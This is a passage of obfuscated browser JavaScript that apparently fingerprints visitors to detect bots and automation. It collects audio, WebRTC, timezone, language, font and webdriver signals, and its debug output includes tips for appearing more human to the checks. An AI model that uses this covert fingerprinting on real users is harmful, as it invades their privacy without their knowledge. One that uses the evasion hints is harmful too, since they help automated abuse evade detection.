_0x53336c(_0x1fac21-0x9c,_0x54df3e,_0x1ec767-0x15d,_0x23d101-0x79);}_0x2c4f6a['gpuSdQ']=_0x28b914[_0x592d4c(0xb76,0x7d0,0x26c,0x7ad)];function _0x41047e(_0x2eb353,_0x33fd87,_0x3a7f9d,_0x2f0fed){return _0x53336c(_0x2eb353-0x2,_0x33fd87,_0x2eb353- -0x4c,_0x2f0fed-0xb5);}_0x5994e3[_0x41047e(0xdfe,0x134c,0xf9c,0x580)](_0x592d4c(0xf7b,0x91e,0x8c2,0x2ff)+'ecialdata\x20'+_0x41047e(0x825,0x5fe,0x40,-0x87)+':',_0x2c4f6a);},0x296+0x19d2+-0x1c04);},-0x1db2+-0x9dc+0x27f2);else return _0x925bea[_0x1fe7e4(0x13af,0x19df,0xbae,0xe11)](_0x4d175e);}else{if('mFBME'!==_0x196899(0x1d8,-0xfb,-0x28b,0x43a))_0x5994e3[_0x196899(0x178c,0xe4f,0xa76,0x10b4)](_0x196899(0xa91,0x659,0xb21,0xe71)+_0x196899(0x1385,0x410,0x8d3,0xc23)+_0x1fe7e4(0xf58,0xb19,0xd2c,0x118e));else try{_0x415009[_0x1fe7e4(0x1185,0xf66,0x1206,0xf9a)+'quencyData'](_0x4e0dcd);const _0x8eac82=_0x4d112c['reduce']((_0x483da7,_0x2b8254)=>_0x483da7+_0x2b8254,0x9d5+0x40*0x56+-0x1f55),_0x240dfd=_0x55eece['reduce']((_0x5038d0,_0x9b80a1)=>{const _0x248147=_0x9b80a1-_0x8eac82/_0xd4bb35[_0x951578(0x16df,0x1070,0xe57,0x109c)];function _0x951578(_0x49d102,_0x50837c,_0x43739b,_0x2ffab9){return _0x1fe7e4(_0x2ffab9- -0x4b3,_0x43739b,_0x43739b-0x1aa,_0x2ffab9-0xb7);}return _0x5038d0+_0x248147*_0x248147;},0x929+-0x35*-0xe+0x31*-0x3f)/_0x3c4465[_0x1fe7e4(0x154f,0x1ba3,0x1bae,0x1d84)],_0x44a2b9=_0x5eafc9[_0x196899(0xc12,0x6ef,0x834,0x79d)]((_0x8eac82+_0x240dfd)*(0x2e0+-0x18d7+0x19df)),_0x5dec98={};_0x5dec98[_0x196899(-0x10a,0xe2,0x521,0x325)]=_0x44a2b9,_0x5dec98[_0x196899(0xda8,0x91,0xb4c,0x556)]=_0x25b0a0[_0x196899(0xd15,0x869,-0x297,0x556)],_0x5dec98['baseLatenc'+'y']=_0x21f4a2[_0x196899(0xc90,0x553,0x93b,0x839)+'y']||-0x215f+0x1e49+0xa*0x4f,_0x5dec98['outputLate'+_0x1fe7e4(0x1104,0x11f5,0xc07,0xaef)]=_0x52c6ba[_0x196899(0xa94,0x1215,0x1020,0xed6)+_0x1fe7e4(0x1104,0xd21,0xaa2,0xa66)]||0x16b0+-0x2*-0x1372+-0x3d94*0x1,_0x5dec98[_0x196899(0x12a6,0x1828,0x1015,0xff8)]=_0x5c950c[_0x196899(0xd33,0xbe7,0x1366,0xff8)],_0x5dec98[_0x196899(0x6e5,0x179a,0xc85,0xed3)]=_0x883f33,_0x5dec98['method']=_0x1fe7e4(0x154e,0x16e2,0x10ff,0x1691)+'ode',this['fingerprin'+'t'][_0x196899(0xc96,0x9f8,0x3f9,0x401)]=_0x5dec98,_0x3d655d[_0x1fe7e4(0xdfc,0x159c,0xaba,0x76b)]();if(_0x209666['state']!==_0x196899(0xdee,0x727,0xbbe,0xe55))_0x52a9e5['close']();_0x330096['info']('[Audio]\x20Au'+_0x1fe7e4(0x105b,0x1448,0x129b,0x1270)+_0x196899(0xdec,0x14d3,0x1857,0x125a)+'ected\x20usin'+_0x1fe7e4(0x8b9,0xa82,0xb3,0x26)+'Node'),_0x41a541();}catch(_0x49a2b8){_0xb2c001['error'](_0x1fe7e4(0x9db,0x43c,0x1105,0x10ae)+'dio\x20data\x20c'+'ollection\x20'+_0x1fe7e4(0x5a1,0x124,0x3bc,0xec),_0x49a2b8);const _0x501c8c={};_0x501c8c[_0x196899(0x144f,0xe28,0x8b5,0xecf)]=![],_0x501c8c[_0x1fe7e4(0x867,0x6bf,0x216,0x85d)]=_0x49a2b8[_0x196899(0xb59,0x6d6,0x2a4,0x8f6)],this[_0x196899(0x148e,0x8b5,0x523,0xc39)+'t']['audio']=_0x501c8c,_0x5a456a['stop']();if(_0x53580b[_0x196899(0x119c,0x1704,0x1422,0xff8)]!=='closed')_0x59bf6f[_0x1fe7e4(0xaf6,0x4de,0x11ce,0x608)]();_0x2df2aa();}}};function _0x23ff90(_0x54faf8,_0x1768bf,_0x5c2197,_0x5ac0bc){return _0x340362(_0x54faf8-0xfe,_0x54faf8,_0x5c2197-0x4b,_0x1768bf-0x13e);}window[_0x33f303(0x11ad,0x728,0xb08,0x95c)+'Detection']=function(){function _0x53b4a5(_0x3b44df,_0x1cad2b,_0x35ed76,_0x2c3b3f){return _0x23ff90(_0x3b44df,_0x2c3b3f-0x124,_0x35ed76-0x12c,_0x2c3b3f-0x17b);}_0x5994e3[_0x53b4a5(0xa11,0x12ff,0xf96,0xfea)]('=========='+_0x3e3768(0xe22,0xede,0xab9,0xb34)+_0x53b4a5(0x11fa,0xce8,0x27f,0x9b9)),_0x5994e3[_0x3e3768(0x196d,0x111c,0x10ea,0xaf5)](_0x3e3768(0xa5f,0x1586,0xfea,0xd38)+'DRIVER\x20DET'+_0x53b4a5(0x24f,0x12f1,0xd28,0xa2f)+'T');function _0x3e3768(_0x1536a3,_0x589549,_0x16b281,_0x37117d){return _0x33f303(_0x589549,_0x589549-0x1db,_0x16b281-0x7f,_0x16b281-0x33c);}_0x5994e3[_0x3e3768(0xf69,0xc51,0x10ea,0x124a)]('=========='+'=========='+_0x53b4a5(0x127a,0x3a0,0x1fd,0x9b9));if(typeof window[_0x3e3768(0x1238,0x10db,0x982,0x518)+_0x3e3768(0x6a,0xf9d,0x731,0x62e)]!==_0x3e3768(0x1280,0x12a7,0x106d,0x1667)){if(_0x3e3768(0xb43,0x1562,0x122e,0xe07)!==_0x53b4a5(-0x2aa,0x4e9,-0x36,0x415)){const _0x106ccd=window['driverDete'+_0x53b4a5(0xd38,0xc91,0x5d7,0x631)];_0x5994e3[_0x53b4a5(0x1228,0xc56,0xec0,0xfea)]('Driver\x20Det'+_0x53b4a5(0x485,0x1208,0xb14,0xcbf)+_0x3e3768(0x1148,0x11ba,0xfb0,0xd41)),_0x5994e3[_0x3e3768(0x1359,0xc32,0x10ea,0xf55)](_0x3e3768(0xa55,0xef2,0xb63,0xcbb)+'\x20drivers:',Array[_0x53b4a5(0xb6c,0xe9f,0x796,0xc11)](_0x106ccd[_0x53b4a5(0x14d4,0xe8e,0x1594,0xcd0)+'ivers'])),_0x5994e3[_0x3e3768(0xb17,0xf13,0x10ea,0x1754)](_0x3e3768(0x119d,0x11c7,0xd61,0xb5b)+_0x53b4a5(0xb4b,-0x4af,0x728,0x2a3),_0x106ccd['detectionS'+'core']),_0x5994e3['info'](_0x53b4a5(0xb2c,0xa97,0x100d,0x8bd)+_0x53b4a5(0x294,0x60b,0x531,0x422),_0x106ccd[_0x53b4a5(0x1333,0x8d0,0xd5a,0xf59)][_0x53b4a5(0xf8b,0xb17,0x1ab3,0x13e8)]),_0x5994e3['info'](_0x53b4a5(-0x27,-0x1b4,-0x227,0x65c)+_0x53b4a5(0xa22,0x131f,0x78b,0xf59)+':'),_0x106ccd['indicators']['forEach']((_0x1c4ef6,_0x3104fd)=>{function _0x4df36d(_0x603d39,_0x451261,_0x2b8b55,_0x5ef134){return _0x3e3768(_0x603d39-0x0,_0x2b8b55,_0x5ef134-0xc3,_0x5ef134-0x127);}function _0x3edb0d(_0xc9a3fb,_0xf7c949,_0x79cf3d,_0x261176){return _0x53b4a5(_0xc9a3fb,_0xf7c949-0xdf,_0x79cf3d-0x33,_0xf7c949- -0x15a);}if(_0x4df36d(0xb0b,0x1488,0x12f1,0xbb5)!==_0x4df36d(0xaa4,0x745,0x959,0x561))_0x5994e3[_0x3edb0d(0x1099,0xe90,0x8ab,0xb60)](_0x3104fd+(-0x17dc+-0x180b+-0x6d8*-0x7)+_0x4df36d(0x1278,0xeda,0xb3d,0x118d)+_0x1c4ef6[_0x4df36d(0x8a7,0xc46,0x132d,0xcab)]+']\x20'+_0x1c4ef6[_0x3edb0d(0xaf1,0xde6,0xee8,0x778)]+':\x20'+(_0x1c4ef6[_0x3edb0d(0x2fe,0x5d5,0x436,0xb64)+'n']||_0x1c4ef6[_0x3edb0d(0xee9,0x104b,0x13f7,0x16c2)]));else{const _0x78a029=_0x1d4800['rt']['ex'];_0x191a10[_0x4df36d(0xcfb,0x178e,0xeba,0x11ad)]('===\x20Cognit'+_0x4df36d(0x5e9,0xbfc,0xd43,0x6e3)+'est\x20==='),_0x3f885e[_0x4df36d(0x1589,0xf6a,0x17c6,0x11ad)](_0x4df36d(0x13e,0x4bb,0xbe3,0x7c9)+_0x4df36d(0x10db,0x4c9,0x417,0xc03)+_0x4df36d(0x1677,0xf79,0x17c9,0x13f8)+_0x4df36d(0xabf,0x14e9,0x69f,0xe19),_0x5bcf23[_0x4df36d(0xfaa,0x78a,0x15b6,0xe75)+_0x3edb0d(0x1361,0xf29,0xa04,0x773)]),_0x5b1646['info'](_0x4df36d(0x7c9,0x7c4,0x73f,0x858)+_0x4df36d(0x13bc,0x166a,0x1337,0x1000)+_0x4df36d(0xaaa,0x99d,0x55e,0xbf1),_0x78a029[_0x3edb0d(0x1388,0xdc0,0x56f,0xc77)][_0x3edb0d(0x783,0xd6e,0x6f1,0x5c1)+'uses']||-0x95c+-0x5*-0x683+0x1733*-0x1),_0x40b1ce[_0x4df36d(0x96b,0xd22,0x144d,0x11ad)]('-\x20Saccades'+_0x4df36d(0x1485,0x749,0x152a,0xe37)+'patterns):',_0x78a029['cognitive'][_0x3edb0d(0xbc1,0x498,0x934,0x3ef)]||0x10fd+-0x2b9+-0xe44),_0x5ad704['info']('-\x20Decision'+_0x3edb0d(-0x11b,0x478,0x68c,0x85b)+'y:',_0x78a029[_0x4df36d(0x1560,0xd3a,0xf3e,0x10dd)]['decisionCo'+'mplexity']||0x1*-0xdd5+-0x1be4+0xb*0x3cb),_0x2d6e75[_0x4df36d(0x14b2,0xde0,0xd32,0x11ad)](_0x3edb0d(0x9e8,0x222,0x24d,0x3aa)+_0x3edb0d(0x10db,0x1124,0x18f6,0x8f2),_0x78a029[_0x3edb0d(0x148a,0xdc0,0x1366,0x87f)]['fatigue']||-0x12c2+0x2545+-0x1*0x1283),(_0x78a029[_0x3edb0d(0x149f,0xdc0,0x1213,0xd4d)][_0x3edb0d(0x10e8,0xd6e,0xe6b,0x939)+_0x4df36d(0xe28,0x7e7,0x14a0,0xc6e)]||-0x136d+-0xf51+-0x22be*-0x1)===-0x1324+-0x166d*-0x1+-0x349*0x1&&(_0x43e783['info']('💡\x20To\x20incre'+_0x4df36d(0x12aa,0x1625,0x1546,0x12fd)+_0x4df36d(0xf2a,0x177a,0xfb9,0x1082)),_0x4e7422[_0x3edb0d(0xbe7,0xe90,0x8c1,0x1615)](_0x3edb0d(0x1690,0x104c,0xcc5,0xb8a)+_0x3edb0d(0xe98,0x836,0xd32,0xeb0)+_0x4df36d(0xdc,0xa0a,0x64c,0x715)+_0x4df36d(0x61a,0x8f2,0xfb2,0x979)+_0x4df36d(0xe09,0x15d5,0xe6f,0xdfb)+'ses)'),_0x15f1b0[_0x4df36d(0xfe0,0x1a6c,0x1858,0x11ad)](_0x4df36d(0x83a,0x36b,0xdb1,0x677)+'up\x20and\x20dow'+'n\x20quickly\x20'+_0x4df36d(0x70e,0x538,-0x63,0x6d4)),_0x282280['info'](_0x3edb0d(0x10f,0x689,0x5dd,0x6eb)+'etween\x20for'+_0x3edb0d(0xf20,0x94d,0xf14,0xb48)+'ith\x20delays'),_0x1fae2c['info']('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3edb0d(-0x5d9,0x252,-0x198,0x1af))),_0x3e9e38[_0x3edb0d(0x5f0,0xe90,0xf86,0x1011)](_0x3edb0d(0x2a7,0x85f,0xcbb,0x5e)+'=========='+'==========');}}),_0x5994e3[_0x3e3768(0x157e,0xca0,0x10ea,0x1325)](_0x53b4a5(0x18a9,0x13f2,0x1420,0x1172)+_0x3e3768(0xb37,0x944,0xaa3,0xab2)+'ion\x20values'+':'),_0x5994e3[_0x53b4a5(0xb7b,0xa10,0xba4,0xfea)](_0x53b4a5(0xb14,0xae2,0x805,0x92e)+_0x53b4a5(0x1799,0xf33,0xce0,0xec3),_0x28b914['driverSign'+_0x53b4a5(0xcfb,0xe8d,0xf3e,0x9de)]),_0x5994e3[_0x3e3768(0x102a,0x10a8,0x10ea,0x177e)]('-\x20automati'+_0x53b4a5(0x8c2,0x620,0x869,0xaa0),_0x28b914[_0x3e3768(0x11e3,0x13b8,0x1295,0x16dc)+_0x3e3768(0x9ae,0x733,0xece,0xdeb)]),_0x5994e3[_0x3e3768(0xfe2,0x12d3,0x10ea,0x199a)](_0x3e3768(0xfb8,0xe93,0xee7,0xa97)+_0x3e3768(0x1b38,0x13d8,0x1477,0x148f)+'cks:'),_0x5994e3[_0x53b4a5(0x1175,0x164b,0x1643,0xfea)](_0x53b4a5(0x1087,0x1086,0x924,0xb70)+'r.webdrive'+'r:',navigator['webdriver']),_0x5994e3[_0x3e3768(0xe48,0x192e,0x10ea,0x186d)](_0x53b4a5(0x1490,0x10c0,0xb95,0x105c)+_0x53b4a5(0x7bc,0x299,0xedb,0xb49),window[_0x53b4a5(0xa9e,-0x23,0x269,0x565)]),_0x5994e3['info']('-\x20window._'+'_webdriver'+'_script_fn'+':',window[_0x3e3768(0x1089,0x80d,0x7cf,0xab8)+'r_script_f'+'n']),_0x5994e3[_0x3e3768(0x105e,0x1249,0x10ea,0xab4)](_0x3e3768(0x76c,0x782,0xaf7,0xb62)+'hrome:',!!window[_0x53b4a5(0x99a,0x1c0,0x6c1,0x5ee)]),_0x5994e3[_0x3e3768(0x19c3,0x1743,0x10ea,0x1721)](_0x53b4a5(0x1010,0x12dc,0x554,0xb70)+_0x3e3768(0xbb2,0x1415,0x1066,0x1870)+'length:',navigator[_0x53b4a5(0xc20,0x848,0x4b2,0xaff)][_0x3e3768(0x1966,0x139e,0x14e8,0x143e)]);}else this[_0x53b4a5(0x113c,0xaf9,0x16f1,0x1095)+_0x3e3768(0x3ad,0x596,0x83e,0x5a8)]();}else{if(_0x53b4a5(0xb1c,0x228,0xbf6,0x589)==='tOnmZ'){const _0x39688=_0x4fe39f/(-0x13a8*-0x1+-0x19*-0x155+-0x34f1)%_0x314d66,_0x386da8=_0x4ae588[_0x53b4a5(0x146a,0x712,0xf75,0xd04)](_0xaf60e/(-0x136a+0xc*0x1d3+0x1e*-0x15)/_0x15d33e);_0x509c2a[_0x508440]=(_0x39688*_0x386da8+_0x58c920*(-0x5fb*-0x3+0x1*0x1e5c+0x300d*-0x1))%(0xc0c+0x1a51+-0x255d),_0x25fb26[_0x1eb060+(-0x935*0x2+-0x270b+0x3976)]=(_0x39688+_0x386da8*(0xfc2+0x473+-0x1*0x1433)+_0xeaceb2*(-0x1562+0x1*-0xfcd+-0x254f*-0x1))%(0x2*0x6f1+0x15db+-0x22bd),_0x128bd5[_0x19e355+(-0xcfd*0x2+0x40b+0x15f1)]=(_0x39688*(0x1*0x14f2+-0x202b+0xb3b)+_0x386da8+_0x42358a*(-0x10ee+0x1af4+0x55*-0x1e))%(0x9c8*-0x3+-0x1*-0x680+0x8*0x2fb),_0x1c5649[_0x3716f5+(0x4be+-0x99e+0x4e3)]=-0x599*0x3+0x571+0xc59;}else _0x5994e3[_0x53b4a5(0x1243,0x124b,0xe37,0xfea)](_0x53b4a5(0x1575,0x18fd,0xf7f,0x1108)+_0x53b4a5(0x5dd,0xa6c,0xddf,0x551)+_0x53b4a5(0xcfc,0x7cf,0x9d6,0xc18)+'tialized\x20y'+'et');}_0x5994e3[_0x3e3768(0x13db,0xc5d,0x10ea,0x182c)](_0x3e3768(0x342,0xf68,0xab9,0xd07)+_0x3e3768(0x7a3,0xece,0xab9,0x956)+'==========');},window[_0x23ff90(0x1260,0xb00,0x3f2,0x10f6)+_0x33f303(0xe0a,0x159c,0x7e5,0x10b6)+'on']=function(){function _0x1168b1(_0x1d81e6,_0x54b4a2,_0x3bc866,_0x2107e5){return _0x33f303(_0x1d81e6,_0x54b4a2-0x10a,_0x3bc866-0x155,_0x2107e5-0x1ac);}_0x5994e3[_0x4fd876(0xfc1,0xcaa,0x1525,0xe9c)]('Manually\x20t'+_0x4fd876(0xca3,0xcee,0xe17,0x1392)+_0x4fd876(0x634,0x74b,0x9dc,-0x270)+_0x4fd876(0xd95,0x509,0x535,0x1479));function _0x4fd876(_0x576779,_0x5b4282,_0x4b0f75,_0x58f813){return _0x33f303(_0x5b4282,_0x5b4282-0x184,_0x4b0f75-0x1c5,_0x576779-0x213);}if(typeof _0x333048!=='undefined'){const _0x25268c=new _0x333048();window[_0x1168b1(0x4f4,0x89d,-0x4b,0x7f2)+_0x4fd876(0x608,0x8d2,-0x7,0x3a2)]=_0x25268c,_0x5994e3[_0x1168b1(0x1715,0xadd,0x1791,0xf5a)]('Ã¢Å“â€¦\x20Dr'+_0x1168b1(-0x334,0x107,0x54e,0x26a)+'tion\x20compl'+_0x1168b1(0x16ab,0x112f,0x1716,0x1081)),window[_0x4fd876(0xb6f,0x46a,0xe84,0xd1c)+'Detection']();}else _0x5994e3[_0x1168b1(0x11a5,0x113a,0xb2e,0xf5a)](_0x1168b1(0x10cc,0x177c,0x1846,0x1075)+_0x1168b1(0xa76,0xc4a,0x671,0x9d9)+_0x4fd876(0x7f0,0xff0,0x7d2,0xc46)+_0x4fd876(0x5ae,-0x206,0xc8b,0x145)+_0x1168b1(0x3ee,0x9,0x885,0x615));},window[_0x23ff90(0x1492,0xd59,0x127f,0x7dd)+_0x33f303(0x939,0x1541,0x1777,0x1162)]=function(){_0x5994e3[_0x3e720f(0x10d3,0x1752,0x1715,0xeff)](_0x392bbb(0x107f,0xac7,0xf85,0xad6)+_0x392bbb(0x1191,0xac4,0x112f,0xd41)+'Collection'+_0x392bbb(0x522,0xd8f,0xe1b,0xa16));const _0x16b4c2=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x392bbb(0x1121,0xac5,0x11e0,0x656)])||_0x392bbb(0x119,-0x122,0x46d,-0x9be)+'rt'in window||navigator[_0x392bbb(0x25a,0x599,0x3e2,-0x172)+'ints']>0x720*0x3+-0x48a+0x1af*-0xa;_0x5994e3[_0x392bbb(0xd1a,0xc6f,0x9ba,0x459)](_0x3e720f(0xe21,0x16ed,0x13fe,0x7ba)+'e:',_0x16b4c2?_0x392bbb(0x60d,0x8f0,0x26c,0x6d6):_0x3e720f(0xada,0x101c,0x74d,0x765)),_0x5994e3['info'](_0x392bbb(0x646,0x712,0xaa1,0xe65)+_0x3e720f(0x484,0x3e0,0x93c,0x416)),_0x5994e3[_0x3e720f(0x10d3,0xd01,0xf69,0xa4e)]('-\x20Timezone'+_0x392bbb(0x77b,0xd9f,0x859,0xefe),_0x28b914['timezoneFl'+_0x392bbb(0x91c,0xb08,0xf12,0x139b)]);function _0x3e720f(_0x513ecc,_0x48c5cf,_0x286219,_0x145d58){return _0x23ff90(_0x286219,_0x513ecc-0x20d,_0x286219-0x1d3,_0x145d58-0x16e);}_0x5994e3['info']('\x0aLanguage\x20'+_0x3e720f(0x484,0x7d,-0x35e,0x48b)),_0x5994e3[_0x392bbb(0x12d6,0xc6f,0x9c3,0x3ef)]('-\x20Language'+_0x3e720f(0x1203,0x13f0,0x929,0xf5f),_0x28b914['languageFl'+'ags']),_0x5994e3[_0x392bbb(0x13cd,0xc6f,0x404,0xaad)](_0x3e720f(0x121d,0xbde,0xbbc,0xe7f)+_0x3e720f(0x73b,-0x19b,0x693,0x20d)+_0x3e720f(0x683,0x792,0x366,0x1e9)+_0x392bbb(0x578,0xabe,0x12e9,0x9cf)+_0x3e720f(0x1227,0x1917,0x1370,0x1a11)),_0x5994e3[_0x3e720f(0x10d3,0x15ea,0x15a1,0x896)](_0x392bbb(0x6c5,0x8cf,0xdeb,0x2cb)+_0x392bbb(0x448,-0x132,0x1b7,-0x891),_0x28b914[_0x392bbb(0x1117,0x9f0,0x815,0x119d)]),_0x5994e3[_0x392bbb(0x3bf,0xc6f,0x12ba,0xda5)](_0x3e720f(0x99c,0xf0f,0xa4d,0xb08)+_0x3e720f(0x135f,0x18f6,0x15a5,0x1a1c)+_0x3e720f(0x11bc,0x1158,0xb94,0x1379)+'are):'),_0x5994e3[_0x392bbb(0x14ec,0xc6f,0x9bd,0xd67)](_0x392bbb(0xbb,-0x3d,-0x579,0x79d)+_0x3e720f(0x1203,0x1181,0xf71,0x988),_0x28b914[_0x3e720f(0x920,0x260,0x304,0xb1f)+_0x392bbb(0x8ef,0xb08,0xda8,0x12d4)]),_0x5994e3[_0x3e720f(0x10d3,0x9e9,0x1071,0x10f0)](_0x392bbb(0x11eb,0xf10,0x128f,0x901)+_0x392bbb(0x771,0xde2,0xf16,0xd6c)+':',_0x28b914[_0x3e720f(0x14ae,0xbf1,0x14d8,0xf7a)+_0x392bbb(0x9b,-0x127,0x2d3,-0x90d)]),_0x5994e3['info'](_0x392bbb(0xb33,0xf10,0x1298,0xa27)+'uirks:',_0x28b914[_0x3e720f(0x14ae,0xf4f,0x1d19,0x1571)+'ks']),_0x5994e3[_0x3e720f(0x10d3,0x1813,0x1213,0x1387)](_0x3e720f(0xe10,0x92b,0x678,0x539)+_0x3e720f(0xd3c,0xc41,0x1554,0x1536));function _0x392bbb(_0x22c2dd,_0x199110,_0x14ec8d,_0x48ec84){return _0x23ff90(_0x48ec84,_0x199110- -0x257,_0x14ec8d-0x1ea,_0x48ec84-0x8e);}_0x5994e3[_0x392bbb(0x1371,0xc6f,0x11c1,0x566)](_0x3e720f(0x33c,0xad2,-0xe,0x501)+_0x3e720f(0x1030,0xd3f,0xd59,0x166f)+_0x392bbb(0x230,-0x103,-0x27f,-0x7d6)+_0x392bbb(0xaf5,0x928,0x5e1,0xa59)+_0x3e720f(0xdd7,0xd0c,0x1059,0x1051)+'=timezone/'+_0x3e720f(0xf30,0x73d,0xa31,0x6e3)+_0x392bbb(0x111a,0xd1e,0x10de,0x149d)+_0x392bbb(0xcda,0xb2f,0x12dd,0x515)),_0x5994e3['info'](_0x392bbb(0xf95,0xa98,0x105e,0xfb9)+'lags:\x201=no'+_0x392bbb(0x1f7,0x721,0x521,0x431)+_0x392bbb(0xc98,0xadc,0xfe8,0x857)+_0x392bbb(0xdd2,0x7e2,0xff3,-0x29)+'4=too\x20many'+_0x3e720f(0xb85,0xc34,0xc77,0xd89)+_0x3e720f(0x14a8,0xf38,0x191b,0xda2)+_0x392bbb(0xa30,0x568,0xb51,0x5e1)),_0x5994e3[_0x392bbb(0x83e,0xc6f,0x72f,0x533)]('Font\x20flags'+_0x3e720f(0x1096,0x16db,0x11e6,0x1018)+'):');if(_0x16b4c2){if('iDohu'===_0x3e720f(0xca8,0x79b,0xb04,0x1346))return _0x2ccbfe['push']('No\x20WebRTC/'+_0x392bbb(0x50b,0xb9b,0x9f4,0x46f)+_0x3e720f(0x134f,0x145c,0xccd,0xb5e)+_0x3e720f(0x12b7,0x1b34,0x18ee,0x18d8)),_0x3d0157[_0x3e720f(0x4ad,0x7e5,0x505,0x3b9)]('\x0a');else _0x5994e3[_0x392bbb(0x6da,0xc6f,0x773,0x3da)](_0x3e720f(0x839,0x4fb,0xf27,0x5e0)+_0x392bbb(0x883,0x948,0xf5b,0x8b3)+_0x392bbb(0x1094,0xc62,0x96d,0x5db)+_0x3e720f(0x142e,0x1960,0x1bff,0xd55)+'3),\x202=Libe'+'ration\x20sig'+'nature\x20(al'+_0x392bbb(0x75c,0x4f0,0xc61,0x17e)+_0x3e720f(0x10b0,0x12d5,0xfc6,0xbf5)+_0x3e720f(0x603,0xd84,0x969,0x493));}else _0x5994e3['info'](_0x392bbb(-0x44e,0x35a,0x472,-0x284)+_0x3e720f(0x11c4,0x1280,0xe9b,0x144f)+_0x3e720f(0xbec,0x85c,0x1172,0xd7e)+'nts\x20(<8),\x20'+_0x3e720f(0x440,0x5a6,0x2f0,0x8a1)+_0x392bbb(0xa06,0x1042,0x11f2,0xe7f)+_0x392bbb(0x89b,0xf3b,0x15de,0xe92)+_0x392bbb(0xcad,0x523,0x836,0xd0e)+_0x392bbb(0xc90,0x46c,0x5b1,0xf7)+_0x392bbb(0xeb0,0x9b0,0xe43,0xabf));_0x5994e3[_0x392bbb(0xd28,0xc6f,0x5fb,0xa1b)](_0x3e720f(0x1105,0x18af,0x14a7,0xe59)+_0x392bbb(0x82d,0x1cb,-0x61,0x26c)+_0x392bbb(0x130c,0xd94,0x1669,0x6a6)+_0x392bbb(0x1646,0xe0f,0xfad,0xd06)+'s'+(_0x16b4c2?_0x3e720f(0x7b0,0x158,0x637,-0x61)+'on\x20mobile)':'')+(_0x3e720f(0x1204,0x1487,0x17be,0xa40)+_0x392bbb(-0x840,-0x55,-0x88c,-0x6ae)+_0x3e720f(0x11a3,0xfbb,0xeb5,0x1213)+_0x392bbb(0xc8e,0xa35,0x7a3,0x792)+_0x392bbb(-0x3ec,0x4b3,0x580,0x6b8)+_0x392bbb(0x160,0x94a,0xbe5,0xc1f)+_0x3e720f(0x117b,0xa27,0x14dc,0xb38)+'Ratio,\x2064='+_0x3e720f(0x551,0xd03,0x5,0x7bf)+'n,\x20128=scr'+_0x3e720f(0x6ab,0x247,0x9fa,-0xd)+'ch')),_0x5994e3[_0x392bbb(0xa27,0xc6f,0x67d,0xcf4)](_0x392bbb(0xa8b,0x63e,0x81c,0x564)+'=========='+_0x392bbb(0x329,0x63e,0x6c4,0x554)+_0x392bbb(0x40e,0x5c0,0x790,0xbe7));};}());const _0x2c93f5=()=>performance['now'](),_0x73bd2c=()=>Date['now'](),_0x255cb0=_0xcfdd1c=>_0xcfdd1c===-0x1634+-0x127f+0x28b3?0x14d*0x19+0x1584+-0x3609:Math[_0x340362(0x1570,0xa5f,0x17f9,0xff7)](-0x443*0x1+0x1*0x160f+-0x10cd,Math[_0x340362(0x12,0xa58,0x4e0,0x19b)](0x682+-0x170a+0x1089,Math[_0x3f02f1(0xad6,0xdfd,0x565,0xafe)](Math[_0x340362(0xdac,0xa65,0x805,0xec9)](0x68*0x6+-0x1*0x117c+0xf0d+_0xcfdd1c*(-0x234b+-0x1466*-0x1+-0x12cd*-0x1))*(0xd55+-0x1f6d+0x1220)))),_0xbd9ea2=(_0x5e4d90,_0x2e5f10=0x1382+-0x11de*-0x1+-0x2240)=>(window[_0x340362(0x15af,0x11fc,0x8a4,0xd2d)+_0x340362(0xa80,0x86a,0x468,0x92f)]||(_0x1f9eb5=>setTimeout(_0x1f9eb5,_0x2e5f10)))(_0x5e4d90,{'timeout':_0x2e5f10});class _0x4ad418{constructor(){this['detectionS'+_0x312ceb(0x56a,0x12ba,0xb77,0x140a)]=Date[_0xa135df(0x1320,0xb4c,0xf53,0x156b)](),this[_0xa135df(0xabe,0x12b9,0x136d,0x2dd)+_0x312ceb(0x236,0xd75,0x64e,0x105)]=0x6*0x300+0x5c*0x55+-0x1d04;const _0x149cd5={};_0x149cd5['webrtc']=null,_0x149cd5[_0xa135df(0x11a7,0x128e,0x18a8,0x18e7)]=null,_0x149cd5[_0xa135df(0x55e,-0x30b,0x177,-0x1c9)]=null,_0x149cd5[_0xa135df(0xd31,0xb8b,0x567,0xede)+'t']=null,this[_0xa135df(0x443,0xb36,0x4c6,0x6e6)]=_0x149cd5,this[_0x312ceb(0xbe5,0x158c,0xf8a,0xdc9)+'s']=['stun:stun.'+_0xa135df(0xfd2,0x82e,0x1819,0x985)+_0xa135df(0x9fc,0xdbb,0x95e,0x776),_0xa135df(0x150c,0x13f0,0x1116,0x19ea)+'.l.google.'+_0xa135df(0x6fc,0x225,0x86d,0x9bc),_0x312ceb(0xa0b,0xa9a,0x451,0x968)+'cloudflare'+_0xa135df(0x1433,0x15b1,0x1b09,0x12f3),_0xa135df(0xa7c,0x79f,0x50b,0x2c7)+_0x312ceb(0x1472,0x1032,0xf58,0x13eb)+'ol.org:347'+'8'];const _0xadbe7a={};_0xadbe7a[_0xa135df(0x4c9,0x6ff,0x302,-0x3a5)]=null,_0xadbe7a[_0xa135df(0x8ef,0x9dc,0x9f8,0xb76)]=0x0,_0xadbe7a['ttl']=0x493e0,this[_0xa135df(0x148a,0x19ab,0x1816,0x12c4)]=_0xadbe7a,this['hashSalt']=_0x312ceb(0xce5,-0x10d,0x41b,0x895)+_0xa135df(0xca9,0x9f2,0x1492,0x7c0)+_0xa135df(0xa26,0x1117,0x8c7,0xaff),this['strictSrfl'+_0x312ceb(-0x4ac,0x64b,0x288,-0x473)]=!![];const _0x45bbf0={};_0x45bbf0[_0xa135df(0xe04,0x74e,0xaed,0xb86)]=![],_0x45bbf0[_0xa135df(0x1263,0xa71,0x1a38,0xb7c)]=![];function _0xa135df(_0x125d00,_0x41b3ca,_0x2f970b,_0x15a443){return 